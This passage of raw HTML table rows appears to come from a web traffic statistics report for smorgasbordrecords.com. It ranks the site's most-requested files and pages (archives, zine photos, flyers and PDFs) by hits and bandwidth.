<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>50835</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.32%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/archive/movies.zip">/media/archive/movies.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49273</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.22%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/adam/Pin Back.eps">/media/adam/Pin Back.eps</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48291</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.15%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jon/ill_repute.zip">/media/jon/ill_repute.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45584</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.98%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Scott/Frenchy And The Punk.zip">/media/Scott/Frenchy And The Punk.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>296</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41592</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.72%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/news.php">/news.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36124</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.36%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/matinee/at_the_matinee.zip">/media/matinee/at_the_matinee.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26414</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.73%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/adam/Pin Front.eps">/media/adam/Pin Front.eps</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26130</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.71%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/aware.pdf">/media/aware.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22205</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.45%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/zines.zip">/media/zines/zines.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20530</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.34%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimage.pdf">/media/noimage.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12629</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.82%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jeff/terranova.zip">/media/jeff/terranova.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11032</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.72%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/Americas Secret Establishment.pdf">/media/books/Americas Secret Establishment.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2296</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">21.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.66%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/">/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8524</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/Order Out of Chaos.pdf">/media/books/Order Out of Chaos.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6959</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9352.JPG">/media/zines/IMG_9352.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6579</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9354.JPG">/media/zines/IMG_9354.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6503</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9355.JPG">/media/zines/IMG_9355.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6365</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/release.php">/release.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6354</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9371.JPG">/media/zines/IMG_9371.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6340</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/">/media/ebay/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6318</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/The Rockefeller File.pdf">/media/books/The Rockefeller File.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9337.JPG">/media/zines/IMG_9337.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6096</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9334.JPG">/media/zines/IMG_9334.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5917</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9365.JPG">/media/zines/IMG_9365.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5729</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9375.JPG">/media/zines/IMG_9375.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5619</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9343.JPG">/media/zines/IMG_9343.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5587</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smor_thirty.JPG">/media/smor_thirty.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5226</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/Sold/IMG_9212.JPG">/media/zines/Sold/IMG_9212.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5169</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9347.JPG">/media/zines/IMG_9347.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5089</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9369.JPG">/media/zines/IMG_9369.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4951</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/illuminati terrorism.pdf">/media/books/illuminati terrorism.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4632</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/show_of_hands.pdf">/media/show_of_hands.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4391</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9206.JPG">/media/zines/IMG_9206.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4359</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/spirit_smor.jpg">/media/spirit_smor.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4221</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9207.JPG">/media/zines/IMG_9207.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4159</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach.pdf">/media/reach.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3940</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/release-party-flyer_web.jpg">/media/release-party-flyer_web.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/flyer71710_new.jpg">/media/flyers/flyer71710_new.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3586</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smor_bandcamp_ad_small.jpg">/media/smor_bandcamp_ad_small.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3325</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9203.JPG">/media/zines/IMG_9203.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3299</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9370.JPG">/media/zines/IMG_9370.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3285</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9224.JPG">/media/zines/IMG_9224.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3236</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9356.JPG">/media/zines/IMG_9356.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3197</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9204.JPG">/media/zines/IMG_9204.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3156</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9252.JPG">/media/zines/IMG_9252.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/flyer71710.jpg">/media/flyers/flyer71710.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3029</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9360.JPG">/media/zines/IMG_9360.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3004</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9366.JPG">/media/zines/IMG_9366.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>56</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2987</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Smor35_ad_smorweb.jpg">/media/Smor35_ad_smorweb.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2962</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9374.JPG">/media/zines/IMG_9374.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2959</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9326.JPG">/media/zines/IMG_9326.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>59</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2937</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9244.JPG">/media/zines/IMG_9244.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2884</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9336.JPG">/media/zines/IMG_9336.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2876</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
